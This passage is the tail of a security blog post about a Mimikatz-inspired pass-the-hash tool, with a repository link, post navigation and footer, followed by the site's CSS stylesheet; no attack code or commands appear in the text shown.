</code></pre></div></div> <p>MMmm… that PtH smell…</p> <h1 id="eof"> <a href="#eof" class="anchor-head"></a> EoF </h1> <p>Playing with Windows Internals and reading Mimikatz code is a nice exercise to learn and practice new things. As we said at the begin, probably this approach is not the best (our knowledge on this topic is limited), so if you spot errors/misconceptions/typos please contact us so we can fix it.</p> <p>The code can be found in our repo as <a href="https://github.com/Adepts-Of-0xCC/SnoopyOwl">SnoopyOwl</a>.</p> <p>We hope you enjoyed this reading! Feel free to give us feedback at our twitter <a href="https://twitter.com/AdeptsOf0xCC">@AdeptsOf0xCC</a>.</p> </div> </article> </main> <small class="post-updated-at">updated_at 08-05-2021</small> <nav class="post-nav"> <a class="post-nav-item post-nav-prev" href="/alternatives-copy-shellcode/" > <div class="nav-arrow">Previous</div> <span class="post-title">One thousand and one ways to copy your shellcode to memory (VBA Macros)</span> </a> <a class="post-nav-item post-nav-next" href="/exim-CVE-2020-28018/"> <div class="nav-arrow">Next</div> <span class="post-title">From theory to practice: analysis and PoC development for CVE-2020-28018 (Use-After-Free in Exim)</span> </a> </nav> <footer class="footer"> <a class="footer_item" href="/feed.xml">rss</a> <span class="footer_item">&copy; 2025</span> <small class="footer_copyright"> <!-- Klisé Theme: https://github.com/piharpi/jekyll-klise --> <a href="https://github.com/piharpi/jekyll-klise" target="_blank" rel="noreferrer noopener" >klisé</a > theme on <a href="https://jekyllrb.com" target="_blank" rel="noreferrer noopener" >jekyll</a > </small> </footer> <script src="/assets/js/main.js" defer="defer"></script> </div> </body> </html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://adepts.of0x.cc/assets/css/style.css
body_size: 4860
content:
@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxK.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:local("Roboto Light"),local("Roboto-Light"),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Source Sans Pro";font-style:italic;font-weight:400;font-display:swap;src:local("Source Sans Pro Italic"),local("SourceSansPro-Italic"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJT9g.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Source Sans Pro";font-style:italic;font-weight:400;font-display:swap;src:local("Source Sans Pro Italic"),local("SourceSansPro-Italic"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJT9g.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Source Sans Pro";font-style:italic;font-weight:400;font-display:swap;src:local("Source Sans Pro Italic"),local("SourceSansPro-Italic"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJT9g.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Source Sans Pro";font-style:italic;font-weight:400;font-display:swap;src:local("Source Sans Pro Italic"),local("SourceSansPro-Italic"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJT9g.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Source Sans Pro";font-style:italic;font-weight:400;font-display:swap;src:local("Source Sans Pro Italic"),local("SourceSansPro-Italic"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJT9g.woff2) format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB}@font-face{font-family:"Source Sans Pro";font-style:italic;font-weight:400;font-display:swap;src:local("Source Sans Pro Italic"),local("SourceSansPro-Italic"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJT9g.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Source Sans Pro";font-style:italic;font-weight:400;font-display:swap;src:local("Source Sans Pro Italic"),local("SourceSansPro-Italic"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDI.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Source Sans Pro";font-style:normal;font-weight:400;font-display:swap;src:local("Source Sans Pro Regular"),local("SourceSansPro-Regular"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Source Sans Pro";font-style:normal;font-weight:400;font-display:swap;src:local("Source Sans Pro Regular"),local("SourceSansPro-Regular"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lqDY.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Source Sans Pro";font-style:normal;font-weight:400;font-display:swap;src:local("Source Sans Pro Regular"),local("SourceSansPro-Regular"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lqDY.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Source Sans Pro";font-style:normal;font-weight:400;font-display:swap;src:local("Source Sans Pro Regular"),local("SourceSansPro-Regular"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lqDY.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Source Sans Pro";font-style:normal;font-weight:400;font-display:swap;src:local("Source Sans Pro Regular"),local("SourceSansPro-Regular"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lqDY.woff2) format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB}@font-face{font-family:"Source Sans Pro";font-style:normal;font-weight:400;font-display:swap;src:local("Source Sans Pro Regular"),local("SourceSansPro-Regular"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lqDY.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Source Sans Pro";font-style:normal;font-weight:400;font-display:swap;src:local("Source Sans Pro Regular"),local("SourceSansPro-Regular"),url(https://fonts.gstatic.com/s/sourcesanspro/v13/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:400;font-display:swap;src:local("Ubuntu Mono Italic"),local("UbuntuMono-Italic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOhCneDtsqEr0keqCMhbCc_OsvSkLBP.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:400;font-display:swap;src:local("Ubuntu Mono Italic"),local("UbuntuMono-Italic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOhCneDtsqEr0keqCMhbCc_OsLSkLBP.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:400;font-display:swap;src:local("Ubuntu Mono Italic"),local("UbuntuMono-Italic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOhCneDtsqEr0keqCMhbCc_OsrSkLBP.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:400;font-display:swap;src:local("Ubuntu Mono Italic"),local("UbuntuMono-Italic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOhCneDtsqEr0keqCMhbCc_OsXSkLBP.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:400;font-display:swap;src:local("Ubuntu Mono Italic"),local("UbuntuMono-Italic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOhCneDtsqEr0keqCMhbCc_OsjSkLBP.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:400;font-display:swap;src:local("Ubuntu Mono Italic"),local("UbuntuMono-Italic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOhCneDtsqEr0keqCMhbCc_OsbSkA.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold Italic"),local("UbuntuMono-BoldItalic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO8CneDtsqEr0keqCMhbCc_Mn33hYJufkO1.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold Italic"),local("UbuntuMono-BoldItalic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO8CneDtsqEr0keqCMhbCc_Mn33hYtufkO1.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold Italic"),local("UbuntuMono-BoldItalic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO8CneDtsqEr0keqCMhbCc_Mn33hYNufkO1.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold Italic"),local("UbuntuMono-BoldItalic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO8CneDtsqEr0keqCMhbCc_Mn33hYxufkO1.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold Italic"),local("UbuntuMono-BoldItalic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO8CneDtsqEr0keqCMhbCc_Mn33hYFufkO1.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Ubuntu Mono";font-style:italic;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold Italic"),local("UbuntuMono-BoldItalic"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO8CneDtsqEr0keqCMhbCc_Mn33hY9ufg.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:400;font-display:swap;src:local("Ubuntu Mono"),local("UbuntuMono-Regular"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOjCneDtsqEr0keqCMhbCc3CsTKlA.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:400;font-display:swap;src:local("Ubuntu Mono"),local("UbuntuMono-Regular"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOjCneDtsqEr0keqCMhbCc-CsTKlA.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:400;font-display:swap;src:local("Ubuntu Mono"),local("UbuntuMono-Regular"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOjCneDtsqEr0keqCMhbCc2CsTKlA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:400;font-display:swap;src:local("Ubuntu Mono"),local("UbuntuMono-Regular"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOjCneDtsqEr0keqCMhbCc5CsTKlA.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:400;font-display:swap;src:local("Ubuntu Mono"),local("UbuntuMono-Regular"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOjCneDtsqEr0keqCMhbCc0CsTKlA.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:400;font-display:swap;src:local("Ubuntu Mono"),local("UbuntuMono-Regular"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFOjCneDtsqEr0keqCMhbCc6CsQ.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold"),local("UbuntuMono-Bold"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO-CneDtsqEr0keqCMhbC-BL9H4tY12eg.woff2) format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold"),local("UbuntuMono-Bold"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO-CneDtsqEr0keqCMhbC-BL9HxtY12eg.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold"),local("UbuntuMono-Bold"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO-CneDtsqEr0keqCMhbC-BL9H5tY12eg.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold"),local("UbuntuMono-Bold"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO-CneDtsqEr0keqCMhbC-BL9H2tY12eg.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold"),local("UbuntuMono-Bold"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO-CneDtsqEr0keqCMhbC-BL9H7tY12eg.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:"Ubuntu Mono";font-style:normal;font-weight:700;font-display:swap;src:local("Ubuntu Mono Bold"),local("UbuntuMono-Bold"),url(https://fonts.gstatic.com/s/ubuntumono/v9/KFO-CneDtsqEr0keqCMhbC-BL9H1tY0.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}*{-webkit-transition:background-color 75ms ease-in, border-color 75ms ease-in;-moz-transition:background-color 75ms ease-in, border-color 75ms ease-in;-ms-transition:background-color 75ms ease-in, border-color 75ms ease-in;-o-transition:background-color 75ms ease-in, border-color 75ms ease-in;transition:background-color 75ms ease-in, border-color 75ms ease-in}.notransition{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}html{overflow-x:hidden;width:100%}body,h1,h2,h3,h4,h5,h6,p,blockquote,pre,hr,dl,dd,ol,ul,figure{margin:0;padding:0}body{min-height:100vh;overflow-x:hidden;position:relative;color:#434648;background-color:#fff;font:400 16px/1.85 Roboto,sans-serif;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-font-feature-settings:"kern" 1;-moz-font-feature-settings:"kern" 1;-o-font-feature-settings:"kern" 1;font-feature-settings:"kern" 1;font-kerning:normal;box-sizing:border-box}h1,h2,h3,h4,h5,h6,p,blockquote,pre,ul,ol,dl,figure{margin-top:10px;margin-bottom:10px}strong,b{font-weight:700;color:#0d122b}hr{border-bottom:0;border-style:solid;border-color:#ececec}kbd{-moz-border-radius:3px;-webkit-border-radius:3px;border:1px solid #ececec;border-radius:2px;color:#0d122b;display:inline-block;font-size:14px;line-height:1.4;font-family:Consolas,monospace;margin:0 0.1em;font-weight:700;padding:0.01em 0.4em;text-shadow:0 1px 0 #fff}img{max-width:100%;vertical-align:middle;-webkit-user-drag:none;margin:0 auto;text-align:center}figure{position:relative}figure>img{display:block;position:relative}figcaption{font-size:13px;text-align:center}ul{list-style:none}ul li{display:list-item;text-align:-webkit-match-parent}ul li::before{content:"\FE63";display:inline-block;top:-1px;width:1.2em;position:relative;margin-left:-1.3em;font-weight:700}ol{list-style:none;counter-reset:li}ol li{position:relative;counter-increment:li}ol li::before{content:counter(li);display:inline-block;width:1em;margin-right:0.5em;margin-left:-1.6em;text-align:right;direction:rtl;font-weight:700;font-size:14px}ul,ol{margin-top:0;margin-left:30px}li{padding-bottom:1px;padding-top:1px}li:before{color:#0d122b}li>ul,li>ol{margin-bottom:2px;margin-top:0}h1,h2,h3,h4,h5,h6{color:#0d122b;font-weight:700}h1+ul,h1+ol,h2+ul,h2+ol,h3+ul,h3+ol,h4+ul,h4+ol,h5+ul,h5+ol,h6+ul,h6+ol{margin-top:10px}@media screen and (max-width: 768px){h1,h2,h3,h4,h5,h6{scroll-margin-top:65px}}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{text-decoration:none;border:none}h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{text-decoration:none;border:none}a{color:inherit;text-decoration-color:#d2c7c7}a:hover{color:#003fff}a:focus{outline:3px solid rgba(0,54,199,0.6);outline-offset:2px}del{color:inherit}em{color:inherit}blockquote{color:#6b7886;font-style:italic;text-align:center;opacity:0.9;border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:10px;margin-left:10px;margin-right:10px;font-size:1em}blockquote>:last-child{margin-bottom:0;margin-top:0}.wrapper{max-width:-webkit-calc(720px - (30px * 2));max-width:calc(720px - (30px * 2));position:relative;margin-right:auto;margin-left:auto;padding-right:30px;padding-left:30px}@media screen and (max-width: 768px){.wrapper{max-width:-webkit-calc(720px - (30px));max-width:calc(720px - (30px));padding-right:20px;padding-left:20px}.wrapper.blurry{animation:0.2s ease-in forwards blur;-webkit-animation:0.2s ease-in forwards blur}}u{text-decoration-color:#d2c7c7}small{font-size:14px}sup{border-radius:10%;top:-3px;left:2px;font-size:small;position:relative;margin-right:2px}.overflow-table{overflow-x:auto}table{width:100%;margin-top:15px;border-collapse:collapse;font-size:14px}table thead{font-weight:700;color:#0d122b;border-bottom:1px solid #ececec}table th,table td,table tr{border:1px solid #ececec;padding:2px 7px}.post-item:after,.navbar:after,.wrapper:after{content:"";display:table;clear:both}mark,::selection{background:#fffba0;color:#0d122b}.gist table{border:0}.gist table tr,.gist table td{border:0}.navbar{height:auto;max-width:calc(890px - (30px * 2));max-width:-webkit-calc(890px - (30px * 2));position:relative;margin-right:auto;margin-left:auto;border-bottom:1px solid #ececec;padding:15px 30px}.menu{user-select:none;-ms-user-select:none;-webkit-user-select:none}.menu a#mode{float:left;left:8px;top:6px;position:relative;clear:both;-webkit-transform:scale(1, 1);transform:scale(1, 1);opacity:0.7;z-index:1}.menu a#mode:hover{cursor:pointer;opacity:1}.menu a#mode:active{-webkit-transform:scale(0.9, 0.9);transform:scale(0.9, 0.9)}.menu a#mode .mode-moon{display:block}.menu a#mode .mode-moon line{stroke:#0d122b;fill:none}.menu a#mode .mode-moon circle{fill:#0d122b;stroke:#0d122b}.menu a#mode .mode-sunny{display:none}.menu a#mode .mode-sunny line{stroke:#eaeaea;fill:none}.menu a#mode .mode-sunny circle{fill:none;stroke:#eaeaea}.menu .trigger{float:right}.menu .menu-trigger{display:none}.menu .menu-icon{display:none}.menu .menu-link{color:#0d122b;line-height:2.25;text-decoration:none;padding:5px 8px;opacity:0.7;letter-spacing:0.3px}.menu .menu-link:hover{opacity:1}.menu .menu-link:not(:last-child){margin-right:5px}.menu .menu-link.rss{position:relative;bottom:-3px;outline:none}@media screen and (max-width: 768px){.menu .menu-link{opacity:0.8}}.menu .menu-link.active{opacity:1;font-weight:600}@media screen and (max-width: 768px){.menu{position:fixed;top:0;left:0;right:0;z-index:2;text-align:center;height:50px;background-color:#fff;border-bottom:1px solid #ececec}.menu a#mode{left:10px;top:12px}.menu .menu-icon{display:block;position:absolute;right:0;width:50px;height:23px;line-height:0;padding-top:13px;padding-bottom:15px;cursor:pointer;text-align:center;z-index:1}.menu .menu-icon>svg{fill:#0d122b;opacity:0.7}.menu .menu-icon:hover>svg{opacity:1}.menu .menu-icon:active{-webkit-transform:scale(0.9, 0.9);transform:scale(0.9, 0.9)}.menu input[type="checkbox"]:not(:checked)~.trigger{clear:both;visibility:hidden}.menu input[type="checkbox"]:checked~.trigger{position:fixed;animation:0.2s ease-in forwards fadein;-webkit-animation:0.2s ease-in forwards fadein;display:flex;flex-direction:row;justify-content:center;align-items:center;background-color:#fff;height:100vh;width:100%;top:0}.menu .menu-link{display:block;box-sizing:border-box;font-size:1.1em}.menu .menu-link:not(:last-child){margin:0;padding:2px 